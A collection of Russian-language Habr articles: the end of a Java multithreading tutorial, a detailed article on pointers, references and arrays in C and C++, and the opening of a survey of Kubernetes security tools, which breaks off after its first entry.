Для демонстрации параллельной работы потоков давайте рассмотрим программу, в которой два потока спорят на предмет философского вопроса «что было раньше, яйцо или курица?». Главный поток уверен, что первой была курица, о чем он и будет сообщать каждую секунду. Второй же поток раз в секунду будет опровергать своего оппонента. Всего спор продлится 5 секунд. Победит тот поток, который последним изречет свой ответ на этот, без сомнения, животрепещущий философский вопрос. В примере используются средства, о которых пока не было сказано (isAlive() sleep() и join()). К ним даны комментарии, а более подробно они будут разобраны дальше.
```
class EggVoice extends Thread
{
@Override
public void run()
{
for(int i = 0; i < 5; i++)
{
try{
sleep(1000); //Приостанавливает поток на 1 секунду
}catch(InterruptedException e){}
System.out.println("яйцо!");
}
//Слово «яйцо» сказано 5 раз
}
}
public class ChickenVoice //Класс с методом main()
{
static EggVoice mAnotherOpinion; //Побочный поток
public static void main(String[] args)
{
mAnotherOpinion = new EggVoice(); //Создание потока
System.out.println("Спор начат...");
mAnotherOpinion.start(); //Запуск потока
for(int i = 0; i < 5; i++)
{
try{
Thread.sleep(1000); //Приостанавливает поток на 1 секунду
}catch(InterruptedException e){}
System.out.println("курица!");
}
//Слово «курица» сказано 5 раз
if(mAnotherOpinion.isAlive()) //Если оппонент еще не сказал последнее слово
{
try{
mAnotherOpinion.join(); //Подождать пока оппонент закончит высказываться.
}catch(InterruptedException e){}
System.out.println("Первым появилось яйцо!");
}
else //если оппонент уже закончил высказываться
{
System.out.println("Первой появилась курица!");
}
System.out.println("Спор закончен!");
}
}
Консоль:
Спор начат...
курица!
яйцо!
яйцо!
курица!
яйцо!
курица!
яйцо!
курица!
яйцо!
курица!
Первой появилась курица!
Спор закончен!
```
В приведенном примере два потока параллельно в течении 5 секунд выводят информацию на консоль. Точно предсказать, какой поток закончит высказываться последним, невозможно. Можно попытаться, и можно даже угадать, но есть большая вероятность того, что та же программа при следующем запуске будет иметь другого «победителя». Это происходит из-за так называемого «асинхронного выполнения кода». Асинхронность означает то, что нельзя утверждать, что какая-либо инструкция одного потока, выполнится раньше или позже инструкции другого. Или, другими словами, параллельные потоки независимы друг от друга, за исключением тех случаев, когда программист сам описывает зависимости между потоками с помощью предусмотренных для этого средств языка.
Теперь немного о завершении процессов…
#### Завершение процесса и демоны
В Java процесс завершается тогда, когда завершается последний его поток. Даже если метод main() уже завершился, но еще выполняются порожденные им потоки, система будет ждать их завершения.
Однако это правило не относится к особому виду потоков – демонам. Если завершился последний обычный поток процесса, и остались только потоки-демоны, то они будут принудительно завершены и выполнение процесса закончится. Чаще всего потоки-демоны используются для выполнения фоновых задач, обслуживающих процесс в течение его жизни.
Объявить поток демоном достаточно просто — нужно перед запуском потока вызвать его метод **`setDaemon(true)`**;
Проверить, является ли поток демоном, можно вызвав его метод **`boolean isDaemon()`**;
#### Завершение потоков
В Java существуют (существовали) средства для принудительного завершения потока. В частности метод Thread.stop() завершает поток незамедлительно после своего выполнения. Однако этот метод, а также Thread.suspend(), приостанавливающий поток, и Thread.resume(), продолжающий выполнение потока, были объявлены устаревшими и их использование отныне крайне нежелательно. Дело в том что поток может быть «убит» во время выполнения операции, обрыв которой на полуслове оставит некоторый объект в неправильном состоянии, что приведет к появлению трудноотлавливаемой и случайным образом возникающей ошибке.
Вместо принудительного завершения потока применяется схема, в которой каждый поток сам ответственен за своё завершение. Поток может остановиться либо тогда, когда он закончит выполнение метода run(), (main() — для главного потока) либо по сигналу из другого потока. Причем как реагировать на такой сигнал — дело, опять же, самого потока. Получив его, поток может выполнить некоторые операции и завершить выполнение, а может и вовсе его проигнорировать и продолжить выполняться. Описание реакции на сигнал завершения потока лежит на плечах программиста.
Java имеет встроенный механизм оповещения потока, который называется Interruption (прерывание, вмешательство), и скоро мы его рассмотрим, но сначала посмотрите на следующую программку:
Incremenator — поток, который каждую секунду прибавляет или вычитает единицу из значения статической переменной Program.mValue. Incremenator содержит два закрытых поля – mIsIncrement и mFinish. То, какое действие выполняется, определяется булевой переменной mIsIncrement — если оно равно true, то выполняется прибавление единицы, иначе — вычитание. А завершение потока происходит, когда значение mFinish становится равно true.
```
class Incremenator extends Thread
{
//О ключевом слове volatile - чуть ниже
private volatile boolean mIsIncrement = true;
private volatile boolean mFinish = false;
public void changeAction() //Меняет действие на противоположное
{
mIsIncrement = !mIsIncrement;
}
public void finish() //Инициирует завершение потока
{
mFinish = true;
}
@Override
public void run()
{
do
{
if(!mFinish) //Проверка на необходимость завершения
{
if(mIsIncrement)
Program.mValue++; //Инкремент
else
Program.mValue--; //Декремент
//Вывод текущего значения переменной
System.out.print(Program.mValue + " ");
}
else
return; //Завершение потока
try{
Thread.sleep(1000); //Приостановка потока на 1 сек.
}catch(InterruptedException e){}
}
while(true);
}
}
public class Program
{
//Переменая, которой оперирует инкременатор
public static int mValue = 0;
static Incremenator mInc; //Объект побочного потока
public static void main(String[] args)
{
mInc = new Incremenator(); //Создание потока
System.out.print("Значение = ");
mInc.start(); //Запуск потока
//Троекратное изменение действия инкременатора
//с интервалом в i*2 секунд
for(int i = 1; i <= 3; i++)
{
try{
Thread.sleep(i*2*1000); //Ожидание в течении i*2 сек.
}catch(InterruptedException e){}
mInc.changeAction(); //Переключение действия
}
mInc.finish(); //Инициация завершения побочного потока
}
}
Консоль:
Значение = 1 2 1 0 -1 -2 -1 0 1 2 3 4
```
Взаимодействовать с потоком можно с помощью метода changeAction() (для смены вычитания на сложение и наоборот) и метода finish() (для завершения потока).
В объявлении переменных mIsIncrement и mFinish было использовано ключевое слово volatile (изменчивый, не постоянный). Его необходимо использовать для переменных, которые используются разными потоками. Это связано с тем, что значение переменной, объявленной без volatile, может кэшироваться отдельно для каждого потока, и значение из этого кэша может различаться для каждого из них. Объявление переменной с ключевым словом volatile отключает для неё такое кэширование и все запросы к переменной будут направляться непосредственно в память.
В этом примере показано, каким образом можно организовать взаимодействие между потоками. Однако есть одна проблема при таком подходе к завершению потока — Incremenator проверяет значение поля mFinish раз в секунду, поэтому может пройти до секунды времени между тем, когда будет выполнен метод finish(), и фактическим завершения потока. Было бы замечательно, если бы при получении сигнала извне, метод sleep() возвращал выполнение и поток незамедлительно начинал своё завершение. Для выполнения такого сценария существует встроенное средство оповещения потока, которое называется Interruption (прерывание, вмешательство).
#### Interruption
Класс Thread содержит в себе скрытое булево поле, подобное полю mFinish в программе Incremenator, которое называется флагом прерывания. Установить этот флаг можно вызвав метод interrupt() потока. Проверить же, установлен ли этот флаг, можно двумя способами. Первый способ — вызвать метод bool isInterrupted() объекта потока, второй — вызвать статический метод bool Thread.interrupted(). Первый метод возвращает состояние флага прерывания и оставляет этот флаг нетронутым. Второй метод возвращает состояние флага и сбрасывает его. Заметьте что Thread.interrupted() — статический метод класса Thread, и его вызов возвращает значение флага прерывания того потока, из которого он был вызван. Поэтому этот метод вызывается только изнутри потока и позволяет потоку проверить своё состояние прерывания.
Итак, вернемся к нашей программе. Механизм прерывания позволит нам решить проблему с засыпанием потока. У методов, приостанавливающих выполнение потока, таких как sleep(), wait() и join() есть одна особенность — если во время их выполнения будет вызван метод interrupt() этого потока, они, не дожидаясь конца времени ожидания, сгенерируют исключение InterruptedException.
Переделаем программу Incremenator – теперь вместо завершения потока с помощью метода finish() будем использовать стандартный метод interrupt(). А вместо проверки флага mFinish будем вызывать метод bool Thread.interrupted();
Так будет выглядеть класс Incremenator после добавления поддержки прерываний:
```
class Incremenator extends Thread
{
private volatile boolean mIsIncrement = true;
public void changeAction() //Меняет действие на противоположное
{
mIsIncrement = !mIsIncrement;
}
@Override
public void run()
{
do
{
if(!Thread.interrupted()) //Проверка прерывания
{
if(mIsIncrement) Program.mValue++; //Инкремент
else Program.mValue--; //Декремент
//Вывод текущего значения переменной
System.out.print(Program.mValue + " ");
}
else
return; //Завершение потока
try{
Thread.sleep(1000); //Приостановка потока на 1 сек.
}catch(InterruptedException e){
return; //Завершение потока после прерывания
}
}
while(true);
}
}
class Program
{
//Переменая, которой оперирует инкременатор
public static int mValue = 0;
static Incremenator mInc; //Объект побочного потока
public static void main(String[] args)
{
mInc = new Incremenator(); //Создание потока
System.out.print("Значение = ");
mInc.start(); //Запуск потока
//Троекратное изменение действия инкременатора
//с интервалом в i*2 секунд
for(int i = 1; i <= 3; i++)
{
try{
Thread.sleep(i*2*1000); //Ожидание в течении i*2 сек.
}catch(InterruptedException e){}
mInc.changeAction(); //Переключение действия
}
mInc.interrupt(); //Прерывание побочного потока
}
}
Консоль:
Значение = 1 2 1 0 -1 -2 -1 0 1 2 3 4
```
Как видите, мы избавились от метода finish() и реализовали тот же механизм завершения потока с помощью встроенной системы прерываний. В этой реализации мы получили одно преимущество — метод sleep() вернет управление (сгенерирует исключение) незамедлительно после прерывания потока.
Заметьте что методы sleep() и join() обёрнуты в конструкции try-catch. Это необходимое условие работы этих методов. Вызывающий их код должен перехватывать исключение InterruptedException, которое они бросают при прерывании во время ожидания.
С запуском и завершением потоков разобрались, дальше я расскажу о методах, использующихся при работе с потоками.
#### Метод Thread.sleep()
Thread.sleep() — статический метод класса Thread, который приостанавливает выполнение потока, в котором он был вызван. Во время выполнения метода sleep() система перестает выделять потоку процессорное время, распределяя его между другими потоками. Метод sleep() может выполняться либо заданное кол-во времени (миллисекунды или наносекунды) либо до тех пор пока он не будет остановлен прерыванием (в этом случае он сгенерирует исключение InterruptedException).
```
Thread.sleep(1500); //Ждет полторы секунды
Thread.sleep(2000, 100); //Ждет 2 секунды и 100 наносекунд
```
Несмотря на то, что метод sleep() может принимать в качестве времени ожидания наносекунды, не стоит принимать это всерьез. Во многих системах время ожидания все равно округляется до миллисекунд а то и до их десятков.
#### Метод yield()
Статический метод Thread.yield() заставляет процессор переключиться на обработку других потоков системы. Метод может быть полезным, например, когда поток ожидает наступления какого-либо события и необходимо чтобы проверка его наступления происходила как можно чаще. В этом случае можно поместить проверку события и метод Thread.yield() в цикл:
```
//Ожидание поступления сообщения
while(!msgQueue.hasMessages()) //Пока в очереди нет сообщений
{
Thread.yield(); //Передать управление другим потокам
}
```
#### Метод join()
В Java предусмотрен механизм, позволяющий одному потоку ждать завершения выполнения другого. Для этого используется метод join(). Например, чтобы главный поток подождал завершения побочного потока myThready, необходимо выполнить инструкцию myThready.join() в главном потоке. Как только поток myThready завершится, метод join() вернет управление, и главный поток сможет продолжить выполнение.
Метод join() имеет перегруженную версию, которая получает в качестве параметра время ожидания. В этом случае join() возвращает управление либо когда завершится ожидаемый поток, либо когда закончится время ожидания. Подобно методу Thread.sleep() метод join может ждать в течение миллисекунд и наносекунд – аргументы те же.
С помощью задания времени ожидания потока можно, например, выполнять обновление анимированной картинки пока главный (или любой другой) поток ждёт завершения побочного потока, выполняющего ресурсоёмкие операции:
```
Thinker brain = new Thinker(); //Thinker - потомок класса Thread.
brain.start(); //Начать "обдумывание".
do
{
mThinkIndicator.refresh(); //mThinkIndicator - анимированная картинка.
try{
brain.join(250); //Подождать окончания мысли четверть секунды.
}catch(InterruptedException e){}
}
while(brain.isAlive()); //Пока brain думает...
//brain закончил думать (звучат овации).
```
В этом примере поток brain (мозг) думает над чем-то, и предполагается, что это занимает у него длительное время. Главный поток ждет его четверть секунды и, в случае, если этого времени на раздумье не хватило, обновляет «индикатор раздумий» (некоторая анимированная картинка). В итоге, во время раздумий, пользователь наблюдает на экране индикатор мыслительного процесса, что дает ему знать, что электронные мозги чем то заняты.
#### Приоритеты потоков
Каждый поток в системе имеет свой приоритет. Приоритет – это некоторое число в объекте потока, более высокое значение которого означает больший приоритет. Система в первую очередь выполняет потоки с большим приоритетом, а потоки с меньшим приоритетом получают процессорное время только тогда, когда их более привилегированные собратья простаивают.
Работать с приоритетами потока можно с помощью двух функций:
**`void setPriority(int priority)`** – устанавливает приоритет потока.
Возможные значения priority — MIN\_PRIORITY, NORM\_PRIORITY и MAX\_PRIORITY.
**`int getPriority()`** – получает приоритет потока.
#### Некоторые полезные методы класса Thread
Это практически всё. Напоследок приведу несколько полезных методов работы с потоками.
**`boolean isAlive()`** — возвращает true если myThready() выполняется и false если поток еще не был запущен или был завершен.
**`setName(String threadName)`** – Задает имя потока.
**`String getName()`** – Получает имя потока.
Имя потока – ассоциированная с ним строка, которая в некоторых случаях помогает понять, какой поток выполняет некоторое действие. Иногда это бывает полезным.
**`static Thread Thread.currentThread()`** — статический метод, возвращающий объект потока, в котором он был вызван.
**`long getId()`**– возвращает идентификатор потока. Идентификатор – уникальное число, присвоенное потоку.
#### Заключение
Отмечу, что в статье рассказано далеко не про все нюансы многопоточного программирования. И коду, приведенному в примерах, для полной корректности не хватает некоторых нюансов. В частности, в примерах не используется синхронизация. Синхронизация потоков — тема, не изучив которую, программировать правильные многопоточные приложения не получится. Почитать о ней вы можете, например, в книге «Java Concurrency in Practice» или [здесь](http://docs.oracle.com/javase/tutorial/essential/concurrency/) (всё на английском).
В статье были рассмотрены основные средства работы с потоками в Java. Если эта статья окажется полезной, то в следующей я расскажу о проблемах совместного доступа потоков к ресурсам и о методах их решения.
Всех благ.
|
https://habr.com/ru/post/164487/
| null |
ru
| null |
# Указатели, ссылки и массивы в C и C++: точки над i
В этом посте я постараюсь окончательно разобрать такие тонкие понятия в C и C++, как указатели, ссылки и массивы. В частности, я отвечу на вопрос, так являются массивы C указателями или нет.
Обозначения и предположения
===========================
* Я буду предполагать, что читатель понимает, что, например, в C++ есть ссылки, а в C — нет, поэтому я не буду постоянно напоминать, о каком именно языке (C/C++ или именно C++) я сейчас говорю, читатель поймёт это из контекста;
* Также, я предполагаю, что читатель уже знает C и C++ на базовом уровне и знает, к примеру, синтаксис объявления ссылки. В этом посте я буду заниматься именно дотошным разбором мелочей;
* Буду обозначать типы так, как выглядело бы объявление переменной TYPE соответствующего типа. Например, тип «массив длины 2 int'ов» я буду обозначать как `int TYPE[2]`;
* Я буду предполагать, что мы в основном имеем дело с обычными типами данных, такими как `int TYPE`, `int *TYPE` и т. д., для которых операции =, &, \* и другие не переопределены и обозначают обычные вещи;
* «Объект» всегда будет означать «всё, что не ссылка», а не «экземпляр класса»;
* Везде, за исключением специально оговоренных случаев, подразумеваются C89 и C++98.
Указатели и ссылки
==================
**Указатели**. Что такое указатели, я рассказывать не буду. :) Будем считать, что вы это знаете. Напомню лишь следующие вещи (все примеры кода предполагаются находящимися внутри какой-нибудь функции, например, main):
```
int x;
int *y = &x // От любой переменной можно взять адрес при помощи операции взятия адреса "&". Эта операция возвращает указатель
int z = *y; // Указатель можно разыменовать при помощи операции разыменовывания "*". Это операция возвращает тот объект, на который указывает указатель
```
Также напомню следующее: char — это всегда ровно один байт и во всех стандартах C и C++ `sizeof (char) == 1` (но при этом стандарты не гарантируют, что в байте содержится именно 8 бит :)). Далее, если прибавить к указателю на какой-нибудь тип T число, то реальное численное значение этого указателя увеличится на это число, умноженное на `sizeof (T)`. Т. е. если p имеет тип `T *TYPE`, то `p + 3` эквивалентно `(T *)((char *)p + 3 * sizeof (T))`. Аналогичные соображения относятся и к вычитанию.
**Ссылки**. Теперь по поводу ссылок. Ссылки — это то же самое, что и указатели, но с другим синтаксисом и некоторыми другими важными отличиями, о которых речь пойдёт дальше. Следующий код ничем не отличается от предыдущего, за исключением того, что в нём фигурируют ссылки вместо указателей:
```
int x;
int &y = x;
int z = y;
```
Если слева от знака присваивания стоит ссылка, то нет никакого способа понять, хотим мы присвоить самой ссылке или объекту, на который она ссылается. Поэтому такое присваивание всегда присваивает объекту, а не ссылке. Но это не относится к инициализации ссылки: инициализируется, разумеется, сама ссылка. Поэтому после инициализации ссылки нет никакого способа изменить её саму, т. е. ссылка всегда постоянна (но не её объект).
**Lvalue**. Те выражения, которым можно присваивать, называются lvalue в C, C++ и многих других языках (это сокращение от «left value», т. е. слева от знака равенства). Остальные выражения называются rvalue. Имена переменных очевидным образом являются lvalue, но не только они. Выражения `a[i + 2]`, `some_struct.some_field`, `*ptr`, `*(ptr + 3)` — тоже lvalue.
Удивительный факт состоит в том, что ссылки и lvalue — это в каком-то смысле одно и то же. Давайте порассуждаем. Что такое lvalue? Это нечто, чему можно присвоить. Т. е. это некое фиксированное место в памяти, куда можно что-то положить. Т. е. адрес. Т. е. указатель или ссылка (как мы уже знаем, указатели и ссылки — это два синтаксически разных способа в C++ выразить понятие адреса). Причём скорее ссылка, чем указатель, т. к. ссылку можно поместить слева от знака равенства и это будет означать присваивание объекту, на который указывает ссылка. Значит, lvalue — это ссылка.
А что такое ссылка? Это один из синтаксисов для адреса, т. е., опять-таки, чего-то, куда можно класть. И ссылку можно ставить слева от знака равенства. Значит, ссылка — это lvalue.
Окей, но ведь (почти любая) переменная тоже может быть слева от знака равенства. Значит, (такая) переменная — ссылка? Почти. Выражение, представляющее собой переменную — ссылка.
Иными словами, допустим, мы объявили `int x`. Теперь x — это переменная типа `int TYPE` и никакого другого. Это int и всё тут. Но если я теперь пишу `x + 2` или `x = 3`, то в этих выражениях подвыражение `x` имеет тип `int &TYPE`. Потому что иначе этот x ничем не отличался бы от, скажем, 10, и ему (как и десятке) нельзя было бы ничего присвоить.
Этот принцип («выражение, являющееся переменной — ссылка») — моя выдумка. Т. е. ни в каком учебнике, стандарте и т. д. я этот принцип не видел. Тем не менее, он многое упрощает и его удобно считать верным. Если бы я реализовывал компилятор, я бы просто считал там переменные в выражениях ссылками, и, вполне возможно, именно так и предполагается в реальных компиляторах.
Более того, удобно считать, что особый тип данных для lvalue (т. е. ссылка) существует даже и в C. Именно так мы и будет дальше предполагать. Просто понятие ссылки нельзя выразить синтаксически в C, ссылку нельзя объявить.
Принцип «любое lvalue — ссылка» — тоже моя выдумка. А вот принцип «любая ссылка — lvalue» — вполне законный, общепризнанный принцип (разумеется, ссылка должна быть ссылкой на изменяемый объект, и этот объект должен допускать присваивание).
Теперь, с учётом наших соглашений, сформулируем строго правила работы со ссылками: если объявлено, скажем, `int x`, то теперь выражение x имеет тип `int &TYPE`. Если теперь это выражение (или любое другое выражение типа ссылка) стоит слева от знака равенства, то оно используется именно как ссылка, практически во всех остальных случаях (например, в ситуации `x + 2`) x автоматически конвертируется в тип `int TYPE` (ещё одной операцией, рядом с которой ссылка не конвертируется в свой объект, является &, как мы увидим далее). Слева от знака равенства может стоять только ссылка. Инициализировать (неконстантную) ссылку может только ссылка.
**Операции \* и &**. Наши соглашения позволяют по-новому взглянуть на операции \* и &. Теперь становится понятно следующее: операция \* может применяться только к указателю (конкретно это было всегда известно) и она возвращает ссылку на тот же тип. & применяется всегда к ссылке и возвращает указатель того же типа. Таким образом, \* и & превращают указатели и ссылки друг в друга. Т. е. по сути они вообще ничего не делают и лишь заменяют сущности одного синтаксиса на сущности другого! Таким образом, & вообще-то не совсем правильно называть операцией взятия адреса: она может быть применена лишь к уже существующему адресу, просто она меняет синтаксическое воплощение этого адреса.
Замечу, что указатели и ссылки объявляются как `int *x` и `int &x`. Таким образом, принцип «объявление подсказывает использование» лишний раз подтверждается: объявление указателя напоминает, как превратить его в ссылку, а объявление ссылки — наоборот.
Также замечу, что `&*EXPR` (здесь EXPR — это произвольное выражение, не обязательно один идентификатор) эквивалентно EXPR всегда, когда имеет смысл (т. е. всегда, когда EXPR — указатель), а `*&EXPR` тоже эквивалентно EXPR всегда, когда имеет смысл (т. е. когда EXPR — ссылка).
Массивы
=======
Итак, есть такой тип данных — массив. Определяются массивы, например, так:
```
int x[5];
```
Выражение в квадратных скобках должно быть непременно константой времени компиляции в C89 и C++98. При этом в квадратных скобках должно стоять число, пустые квадратные скобки не допускаются.
Подобно тому, как все локальные переменные (напомню, мы предполагаем, что все примеры кода находятся внутри функций) находятся на стеке, массивы тоже находятся на стеке. Т. е. приведённый код привёл к выделению прямо на стеке огромного блока памяти размером `5 * sizeof (int)`, в котором целиком размещается наш массив. Не нужно думать, что этот код объявил некий указатель, который указывает на память, размещённую где-то там далеко, в куче. Нет, мы объявили массив, самый настоящий. Здесь, на стеке.
Чему будет равно `sizeof (x)`? Разумеется, оно будет равно размеру нашего массива, т. е. `5 * sizeof (int)`. Если мы пишем
```
struct foo
{
int a[5];
int b;
};
```
то, опять-таки, место для массива будет целиком выделяться прямо внутри структуры, и sizeof от этой структуры будет это подтверждать.
От массива можно взять адрес (`&x`), и это будет самый настоящий указатель на то место, где этот массив расположен. Тип у выражения `&x`, как легко понять, будет `int (*TYPE)[5]`. В начале массива размещён его нулевой элемент, поэтому адрес самого массива и адрес его нулевого элемента численно совпадают. Т. е. `&x` и `&(x[0])` численно равны (тут я лихо написал выражение `&(x[0])`, на самом деле в нём не всё так просто, к этому мы ещё вернёмся). Но эти выражения имеют разный тип — `int (*TYPE)[5]` и `int *TYPE`, поэтому сравнить их при помощи == не получится. Но можно применить трюк с `void *`: следующее выражение будет истинным: `(void *)&x == (void *)&(x[0])`.
Хорошо, будем считать, я вас убедил, что массив — это именно массив, а не что-нибудь ещё. Откуда тогда берётся вся эта путаница между указателями и массивами? Дело в том, что имя массива почти при любых операциях преобразуется в указатель на его нулевой элемент.
Итак, мы объявили `int x[5]`. Если мы теперь пишем `x + 0`, то это преобразует наш x (который имел тип `int TYPE[5]`, или, более точно, `int (&TYPE)[5]`) в `&(x[0])`, т. е. в указатель на нулевой элемент массива x. Теперь наш x имеет тип `int *TYPE`.
Конвертирование имени массива в `void *` или применение к нему == тоже приводит к предварительному преобразованию этого имени в указатель на первый элемент, поэтому:
```
&x == x // ошибка компиляции, разные типы: int (*TYPE)[5] и int *TYPE
(void *)&x == (void *)x // истина
x == x + 0 // истина
x == &(x[0]) // истина
```
**Операция []**. Запись `a[b]` всегда эквивалентна `*(a + b)` (напомню, что мы не рассматриваем переопределения `operator[]` и других операций). Таким образом, запись `x[2]` означает следующее:
* `x[2]` эквивалентно `*(x + 2)`
* `x + 2` относится к тем операциям, при которых имя массива преобразуется в указатель на его первый элемент, поэтому это происходит
* Далее, в соответствии с моими объяснениями выше, `x + 2` эквивалентно `(int *)((char *)x + 2 * sizeof (int))`, т. е. `x + 2` означает «сдвинуть указатель x на два int'а»
* Наконец, от результата берётся операция разыменования и мы извлекаем тот объект, который размещён по этому сдвинутому указателю
Типы у участвовавших выражений следующие:
```
x // int (&TYPE)[5], после преобразования типа: int *TYPE
x + 2 // int *TYPE
*(x + 2) // int &TYPE
x[2] // int &TYPE
```
Также замечу, что слева от квадратных скобок необязательно должен стоять именно массив, там может быть любой указатель. Например, можно написать `(x + 2)[3]`, и это будет эквивалентно `x[5]`. Ещё замечу, что `*a` и `a[0]` всегда эквивалентны, как в случае, когда a — массив, так и когда a — указатель.
Теперь, как я и обещал, я возвращаюсь к `&(x[0])`. Теперь ясно, что в этом выражении сперва x преобразуется в указатель, затем к этому указателю в соответствии с вышеприведённым алгоритмом применяется `[0]` и в результате получается значение типа `int &TYPE`, и наконец, при помощи & оно преобразуется к типу `int *TYPE`. Поэтому, объяснять при помощи этого сложного выражения (внутри которого уже выполняется преобразование массива к указателю) немного более простое понятие преобразования массива к указателю — это был немного мухлёж.
**А теперь вопрос на засыпку**: что такое `&x + 1`? Что ж, `&x` — это указатель на весь массив целиком, `+ 1` приводит к шагу на весь этот массив. Т. е. `&x + 1` — это `(int (*)[5])((char *)&x + sizeof (int [5]))`, т. е. `(int (*)[5])((char *)&x + 5 * sizeof (int))` (здесь `int (*)[5]` — это `int (*TYPE)[5]`). Итак, `&x + 1` численно равно `x + 5`, а не `x + 1`, как можно было бы подумать. Да, в результате мы указываем на память, которая находится за пределами массива (сразу после последнего элемента), но кого это волнует? Ведь в C всё равно не проверяется выход за границы массива. Также, заметим, что выражение `*(&x + 1) == x + 5` истинно. Ещё его можно записать вот так: `(&x)[1] == x + 5`. Также будет истинным `*((&x)[1]) == x[5]`, или, что тоже самое, `(&x)[1][0] == x[5]` (если мы, конечно, не схватим segmentation fault за попытку обращения за пределы нашей памяти :)).
**Массив нельзя передать как аргумент в функцию**. Если вы напишите `int x[2]` или `int x[]` в заголовке функции, то это будет эквивалентно `int *x` и в функцию всегда будет передаваться указатель (sizeof от переданной переменной будет таким, как у указателя). При этом размер массива, указанный в заголовке будет игнорироваться. Вы запросто можете указать в заголовке `int x[2]` и передать туда массив длины 3.
Однако, в C++ существует способ передать в функцию ссылку на массив:
```
void f (int (&x)[5])
{
// sizeof (x) здесь равен 5 * sizeof (int)
}
int main (void)
{
int x[5];
f (x); // OK
f (x + 0); // Нельзя
int y[7];
f (y); // Нельзя, не тот размер
}
```
При такой передаче вы всё равно передаёте лишь ссылку, а не массив, т. е. массив не копируется. Но всё же вы получаете несколько отличий по сравнению с обычной передачей указателя. Передаётся ссылка на массив. Вместо неё нельзя передать указатель. Нужно передать именно массив указанного размера. Внутри функции ссылка на массив будет вести себя именно как ссылка на массив, например, у неё будет sizeof как у массива.
И что самое интересное, эту передачу можно использовать так:
```
// Вычисляет длину массива
template size\_t len (t (&a)[n])
{
return n;
}
```
Похожим образом реализована функция std::end в C++11 для массивов.
**«Указатель на массив»**. Строго говоря, «указатель на массив» — это именно указатель на массив и ничто другое. Иными словами:
```
int (*a)[2]; // Это указатель на массив. Самый настоящий. Он имеет тип int (*TYPE)[2]
int b[2];
int *c = b; // Это не указатель на массив. Это просто указатель. Указатель на первый элемент некоего массива
int *d = new int[4]; // И это не указатель на массив. Это указатель
```
Однако, иногда под фразой «указатель на массив» неформально понимают указатель на область памяти, в которой размещён массив, даже если тип у этого указателя неподходящий. В соответствии с таким неформальным пониманием c и d (и `b + 0`) — это указатели на массивы.
**Многомерные массивы**. Если объявлено `int x[5][7]`, то x — это не массив длины 5 неких указателей, указывающих куда-то далеко. Нет, x теперь — это единый монолитный блок размером 5 x 7, размещённый на стеке. `sizeof (x)` равен `5 * 7 * sizeof (int)`. Элементы располагаются в памяти так: `x[0][0]`, `x[0][1]`, `x[0][2]`, `x[0][3]`, `x[0][4]`, `x[0][5]`, `x[0][6]`, `x[1][0]` и так далее. Когда мы пишем `x[0][0]`, события развиваются так:
```
x // int (&TYPE)[5][7], после преобразования: int (*TYPE)[7]
x[0] // int (&TYPE)[7], после преобразования: int *TYPE
x[0][0] // int &TYPE
```
То же самое относится к `**x`. Замечу, что в выражениях, скажем, `x[0][0] + 3` и `**x + 3` в реальности извлечение из памяти происходит только один раз (несмотря на наличие двух звёздочек), в момент преобразования окончательной ссылки типа `int &TYPE` просто в `int TYPE`. Т. е. если бы мы взглянули на ассемблерный код, который генерируется из выражения `**x + 3`, мы бы в нём увидели, что операция извлечения данных из памяти выполняется там только один раз. `**x + 3` можно ещё по-другому записать как `*(int *)x + 3`.
А теперь посмотрим на такую ситуацию:
```
int **y = new int *[5];
for (int i = 0; i != 5; ++i)
{
y[i] = new int[7];
}
```
Что теперь есть y? y — это указатель на массив (в неформальном смысле!) указателей на массивы (опять-таки, в неформальном смысле). Нигде здесь не появляется единый блок размера 5 x 7, есть 5 блоков размера `7 * sizeof (int)`, которые могут находиться далеко друг от друга. Что есть `y[0][0]`?
```
y // int **&TYPE
y[0] // int *&TYPE
y[0][0] // int &TYPE
```
Теперь, когда мы пишем `y[0][0] + 3`, извлечение из памяти происходит два раза: извлечение из массива y и последующее извлечение из массива `y[0]`, который может находиться далеко от массива y. Причина этого в том, что здесь не происходит преобразования имени массива в указатель на его первый элемент, в отличие от примера с многомерным массивом x. Поэтому `**y + 3` здесь не эквивалентен `*(int *)y + 3`.
Объясню ещё разок. `x[2][3]` эквивалентно `*(*(x + 2) + 3)`. И `y[2][3]` эквивалентно `*(*(y + 2) + 3)`. Но в первом случае наша задача найти «третий элемент во втором ряду» в едином блоке размера 5 x 7 (разумеется, элементы нумеруются с нуля, поэтому этот третий элемент будет в некотором смысле четвёртым :)). Компилятор вычисляет, что на самом деле нужный элемент находится на `2 * 7 + 3`-м месте в этом блоке и извлекает его. Т. е. `x[2][3]` здесь эквивалентно `((int *)x)[2 * 7 + 3]`, или, что то же самое, `*((int *)x + 2 * 7 + 3)`. Во втором случае сперва извлекает 2-й элемент в массиве y, а затем 3-й элемент в полученном массиве.
В первом случае, когда мы делаем `x + 2`, мы сдвигаемся сразу на `2 * sizeof (int [7])`, т. е. на `2 * 7 * sizeof (int)`. Во втором случае, `y + 2` — это сдвиг на `2 * sizeof (int *)`.
В первом случае `(void *)x` и `(void *)*x` (и `(void *)&x`!) — это один и тот же указатель, во втором — это не так.
|
https://habr.com/ru/post/251091/
| null |
ru
| null |
# 33+ инструмента для безопасности Kubernetes
***Прим. перев.**: Если вы задаётесь вопросами безопасности в инфраструктуре, основанной на Kubernetes, этот замечательный обзор от компании Sysdig станет отличной отправной точкой для беглого знакомства с актуальными на сегодняшний день решениями. В него включены и комплексные системы от известных игроков рынка, и значительно более скромные утилиты, закрывающие ту или иную проблему. А в комментариях мы как всегда будем рады узнать о вашем опыте использования этих инструментов и увидеть ссылки на другие проекты.*

Программные продукты для обеспечения безопасности Kubernetes… их так много, и у каждого свои цели, область применения и лицензии.
Именно поэтому мы решили создать этот список и включили в него как открытые проекты, так и коммерческие платформы от разных поставщиков. Надеемся, он поможет вам выбрать те из них, что представляют наибольший интерес и направят в верном направлении в зависимости от конкретных потребностей в деле обеспечения безопасности Kubernetes.
Категории
---------
Чтобы упростить навигацию по списку, инструменты разбиты по основным функциям и областям применения. Получились следующие разделы:
* Сканирование образов Kubernetes и статический анализ;
* Безопасность runtime;
* Сетевая безопасность Kubernetes;
* Распространение образов и управление секретами;
* Аудит безопасности Kubernetes;
* Комплексные коммерческие продукты.
Перейдем к делу:
Сканирование образов Kubernetes
-------------------------------
### Anchore
* Сайт: [anchore.com](https://anchore.com)
* Лицензия: свободная (Apache) и коммерческое предложение
